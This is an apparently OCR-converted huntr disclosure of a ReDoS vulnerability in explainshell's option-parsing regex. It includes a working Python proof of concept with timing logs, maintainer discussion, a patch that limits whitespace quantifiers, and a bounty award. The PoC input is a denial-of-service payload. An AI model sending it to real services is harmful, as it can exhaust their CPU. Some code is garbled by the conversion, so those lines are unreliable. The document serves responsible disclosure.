# huntr





🗸 🗸 🗸 🗸 🗸 🗸 Valid ) Reported on Dec 22nd 2021

### Description

In the latest version of explainshell (ebc5e9f2) I discovered regular expression that is vulnerable to ReDoS (Regular Expression Denial of Service)

## **Proof of Concept**

PoC based on code in explainshell/options.py

```
import logging
import re
if ____name___ == "___main___":
    logging.basicConfig(format='%(asctime)s - %(levelname)s: %(message)s',
                         level=logging.DEBUG)
    opt_regex = re.compile(r'''
        (P < opt > -?(?: ?| #|(?: w+-) * w+)) # option starts with - or -- a
        (?:
         (?: \s^{*}(=)? \s^{*})
                                   # -a=
         (?P<argoptional>[<\[])? # -a=< or -a=[
         (?: \s^{*}(=)? \s^{*})
                                  # or maybe -a<=
         (?P<arg>
                                   # if we think we have an arg (we saw [ c
          (?(argoptional)
           [^\]>]+
                                    # either read everything until the closi
           (?(2))
                                    # or if we didn't see [ or < but just s</pre>
            [-a-zA-Z]+
                                    # but if we didn't have =, only allow up
            [A-Z]+
         (?(argoptional)(?P<argoptionalc>[\]>])) # read closing ] or > if
                                    # the whole arg thing is optional
        )?
        (?P<ending>,\s*|\s+|\Z|/|\|)''', re.X) # read any trailing whites
                                                                   Chat with us
    for i in range(1, 10000):
        s = '-?' + ' ' * i * 100
```

opt\_regex.match(s, 0)
logging.debug('Finished with {} spaces'.format(i \* 100))

►

Chat with us

Output:

| 2021-12-22 | 16:57:29,670 | - | DEBUG: | Started with 100 spaces   |
|------------|--------------|---|--------|---------------------------|
| 2021-12-22 | 16:57:29,853 | - | DEBUG: | Finished with 100 spaces  |
| 2021-12-22 | 16:57:29,853 | - | DEBUG: | Started with 200 spaces   |
| 2021-12-22 | 16:57:35,690 | - | DEBUG: | Finished with 200 spaces  |
| 2021-12-22 | 16:57:35,690 | - | DEBUG: | Started with 300 spaces   |
| 2021-12-22 | 16:58:00,872 | - | DEBUG: | Finished with 300 spaces  |
| 2021-12-22 | 16:58:00,873 | - | DEBUG: | Started with 400 spaces   |
| 2021-12-22 | 16:59:12,585 | - | DEBUG: | Finished with 400 spaces  |
| 2021-12-22 | 16:59:12,585 | - | DEBUG: | Started with 500 spaces   |
| 2021-12-22 | 17:02:08,048 | - | DEBUG: | Finished with 500 spaces  |
| 2021-12-22 | 17:02:08,048 | - | DEBUG: | Started with 600 spaces   |
| 2021-12-22 | 17:08:26,772 | - | DEBUG: | Finished with 600 spaces  |
| 2021-12-22 | 17:08:26,772 | - | DEBUG: | Started with 700 spaces   |
| 2021-12-22 | 17:20:05,980 | - | DEBUG: | Finished with 700 spaces  |
| 2021-12-22 | 17:20:05,980 | - | DEBUG: | Started with 800 spaces   |
| 2021-12-22 | 17:39:39,827 | - | DEBUG: | Finished with 800 spaces  |
| 2021-12-22 | 17:39:39,827 | - | DEBUG: | Started with 900 spaces   |
| 2021-12-22 | 18:14:06,240 | - | DEBUG: | Finished with 900 spaces  |
| 2021-12-22 | 18:14:06,240 | - | DEBUG: | Started with 1000 spaces  |
| 2021-12-22 | 19:12:37,211 | - | DEBUG: | Finished with 1000 spaces |
|            |              |   |        |                           |

#### Impact

This issues may lead to a denial of service if user controls input passed to pattern matching function.

### Occurences

👌 options.py L23

# References

https://owasp.org/www-community/attacks/Regular\_expression\_Denial\_of\_Service - ReDoS

| CWE-1333 🗹                                                                                                   | Medium (6.2)                 |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--|--|--|--|--|--|--|
| Visibility:<br><u>Private</u>                                                                                | Status:<br>Awaiting fix      |  |  |  |  |  |  |  |
|                                                                                                    |                              |  |  |  |  |  |  |  |
| Confidential                                                                                                 |                              |  |  |  |  |  |  |  |
| Disclosure Bounty:<br><b>\$13.5</b>                                                                          | Fix Bounty:<br><b>\$3.38</b> |  |  |  |  |  |  |  |
| Reported by<br>theworstcomrade<br>@theworstcomrade<br>master<br>©                                            |                              |  |  |  |  |  |  |  |
| Patch Vulnerability                                                                                          |                              |  |  |  |  |  |  |  |
| ဖို Fork repository                                                                                          | 🖌 Submit a patch             |  |  |  |  |  |  |  |
| Other Inefficient Regular Expression Complexity Advisories                                                   |                              |  |  |  |  |  |  |  |
| fabricjs/fabric.js<br>• High (7.5)                                                                           |                              |  |  |  |  |  |  |  |
| jaywcjlove/colors-cli<br>• High (7.5)                                                                        |                              |  |  |  |  |  |  |  |
| alvations/sacremoses<br>• High (7.5)                                                                         |                              |  |  |  |  |  |  |  |
| Heare processing your report and will contact the <b>idank/explainshell</b> team within 24 hours. 7 days ago |                              |  |  |  |  |  |  |  |
| We created a GitHub Issue asking the maintainers to create a SECURITY.md 6 days ago                          |                              |  |  |  |  |  |  |  |
| We have contacted a member of the idank/explainshell team and are waiting to hear back 5 days ago            |                              |  |  |  |  |  |  |  |
| idank 4 days ago                                                                                             | Maintainer                   |  |  |  |  |  |  |  |
| Nice find. Do you have an idea for a fix?                                                                    |                              |  |  |  |  |  |  |  |

Chat with us

↑ theworstcomrade submitted a patch 2 days ago

@idank please look at my fix which I submitted. It works good and covers below tests.

```
import logging
 import re
 if __name__ == "__main__":
     logging.basicConfig(format='%(asctime)s - %(levelname)s: %(message)s',
                          level=logging.DEBUG)
     opt_regex = re.compile(r'''
          (?P < opt > --?(?: \) | | (?: \) +-) \times +)) = \# option starts with - or -- and can have
          (?:
           (?:\s*((?P<argoptional>(<=|=<|=\[))|=)\s*) # -a= or -a=< or -a=[ or maybe
           (?P<arg>
            (?(argoptional)
                                   # if we think we have an arg (we saw [ or <)</pre>
                                    # either read everything until the closing ] or >
             [^\]>]+
             (?(2))
                                    # or if we didn't see [ or < but just saw =, read</pre>
              [-a-zA-Z]+
              [A-Z]+
                                   # but if we didn't have =, only allow uppercase let
           (?(argoptional)(?P<argoptionalc>[\]>])) # read closing ] or > if we have an
                                    # the whole arg thing is optional
          )?
          (?P<ending>,\s*|\s+|\Z|/|\|)''', re.X) # read any trailing whitespace or the
     for i in range(1, 10000):
          s = '-?' + ' ' * i * 1000
         logging.debug('Started with {} spaces'.format(i * 1000))
          opt_regex.match(s, 0)
          logging.debug('Finished with {} spaces'.format(i * 1000))
. ◀
```

Output:

```
2021-12-26 22:01:12,654 - DEBUG: Started with 1000 spaces
2021-12-26 22:01:12,655 - DEBUG: Finished with 1000 spaces
2021-12-26 22:01:12,655 - DEBUG: Started with 2000 spaces
2021-12-26 22:01:12,655 - DEBUG: Finished with 2000 spaces
2021-12-26 22:01:12,655 - DEBUG: Started with 3000 spaces
2021-12-26 22:01:12,655 - DEBUG: Finished with 3000 spaces
2021-12-26 22:01:12,655 - DEBUG: Started with 4000 spaces
2021-12-26 22:01:12,655 - DEBUG: Started with 4000 spaces
2021-12-26 22:01:12,655 - DEBUG: Finished with 4000 spaces
2021-12-26 22:01:12,655 - DEBUG: Started with 5000 spaces
2021-12-26 22:01:12,656 - DEBUG: Started with 5000 spaces
2021-12-26 22:01:12,656 - DEBUG: Started with 6000 spaces
2021-12-26 22:01:12,656 - DEBUG: Started with 6000 spaces
2021-12-26 22:01:12,656 - DEBUG: Started with 6000 spaces
2021-12-26 22:01:12,656 - DEBUG: Started with 6000 spaces
```

Chat with us

| 2021-12-26 22:01:12,656 | DEBUG: | Finished with 7000 spaces  |
|-------------------------|--------|----------------------------|
| 2021-12-26 22:01:12,656 | DEBUG: | Started with 8000 spaces   |
| 2021-12-26 22:01:12,657 | DEBUG: | Finished with 8000 spaces  |
| 2021-12-26 22:01:12,657 | DEBUG: | Started with 9000 spaces   |
| 2021-12-26 22:01:12,657 | DEBUG: | Finished with 9000 spaces  |
| 2021-12-26 22:01:12,657 | DEBUG: | Started with 10000 spaces  |
| 2021-12-26 22:01:12,658 | DEBUG: | Finished with 10000 spaces |
| 2021-12-26 22:01:12,658 | DEBUG: | Started with 11000 spaces  |
| 2021-12-26 22:01:12,659 | DEBUG: | Finished with 11000 spaces |
| 2021-12-26 22:01:12,659 | DEBUG: | Started with 12000 spaces  |
| 2021-12-26 22:01:12,659 | DEBUG: | Finished with 12000 spaces |
| 2021-12-26 22:01:12,659 | DEBUG: | Started with 13000 spaces  |
| 2021-12-26 22:01:12,660 | DEBUG: | Finished with 13000 spaces |
| 2021-12-26 22:01:12,660 | DEBUG: | Started with 14000 spaces  |
| 2021-12-26 22:01:12,661 | DEBUG: | Finished with 14000 spaces |
| 2021-12-26 22:01:12,661 | DEBUG: | Started with 15000 spaces  |
| 2021-12-26 22:01:12,662 | DEBUG: | Finished with 15000 spaces |
| 2021-12-26 22:01:12,662 | DEBUG: | Started with 16000 spaces  |
| 2021-12-26 22:01:12,663 | DEBUG: | Finished with 16000 spaces |
| 2021-12-26 22:01:12,663 | DEBUG: | Started with 17000 spaces  |
| 2021-12-26 22:01:12,664 | DEBUG: | Finished with 17000 spaces |
| 2021-12-26 22:01:12,664 | DEBUG: | Started with 18000 spaces  |
| 2021-12-26 22:01:12,665 | DEBUG: | Finished with 18000 spaces |
| 2021-12-26 22:01:12,665 | DEBUG: | Started with 19000 spaces  |
| 2021-12-26 22:01:12,666 | DEBUG: | Finished with 19000 spaces |
| 2021-12-26 22:01:12,666 | DEBUG: | Started with 20000 spaces  |
| 2021-12-26 22:01:12,667 | DEBUG: | Finished with 20000 spaces |
| 2021-12-26 22:01:12,667 | DEBUG: | Started with 21000 spaces  |
| 2021-12-26 22:01:12,668 | DEBUG: | Finished with 21000 spaces |
| 2021-12-26 22:01:12,668 | DEBUG: | Started with 22000 spaces  |
| 2021-12-26 22:01:12,669 | DEBUG: | Finished with 22000 spaces |
| 2021-12-26 22:01:12,669 | DEBUG: | Started with 23000 spaces  |
| 2021-12-26 22:01:12,670 | DEBUG: | Finished with 23000 spaces |
| 2021-12-26 22:01:12,670 | DEBUG: | Started with 24000 spaces  |
| 2021-12-26 22:01:12,671 | DEBUG: | Finished with 24000 spaces |
| 2021-12-26 22:01:12,672 | DEBUG: | Started with 25000 spaces  |
| 2021-12-26 22:01:12,673 | DEBUG: | Finished with 25000 spaces |
|                         |        |                            |

- a=VALUE - a = VALUE - a =VALUE - a <=VALUE - a <= VALUE - a <= VALUE - a=<VALUE - a=[VALUE



Are the two functionally equivalent? They seem to be but I'm not 100% sure. (:

If we're certain they are, would be happy if you sent me a pull request. I'll merge it and update the backend.

We have sent a follow up to the idank/explainshell team. We will try again in 7 days. 2 days ago

#### theworstcomrade 2 days ago

Researcher

@idank I checked it once again and in my first fix was bug - not all built in tests finished with success. I have made one more commit, which covers sample above file and tests from test-options.py.

The change I made is only limited to the number of spaces before and after = Before:

(?:\s\*(=)?\s\*) # -a= (?P<argoptional>[<\[])? # -a=< or -a=[ (?:\s\*(=)?\s\*) # or maybe -a<=</pre>

#### After:

(?:\s?(=)?\s?) # -a= (?P<argoptional>[<\[])? # -a=< or -a=[ (?:\s?(=)?\s?) # or maybe -a<=</pre>

By answering your question yes, I am sure it is functionally equivalent to the previous version Here You have PR https://github.com/idank/explainshell/pull/290



- \$ theworstcomrade has been awarded the disclosure bounty  $\checkmark$
- **\$** The fix bounty is now up for grabs



Write a comment (supports markdown). Use @admin for support...





| huntr          | part of 418sec |
|----------------|----------------|
| home           | company        |
| blog           | about          |
| FAQ            | team           |
| contact us     |                |
| terms          |                |
| privacy policy |                |

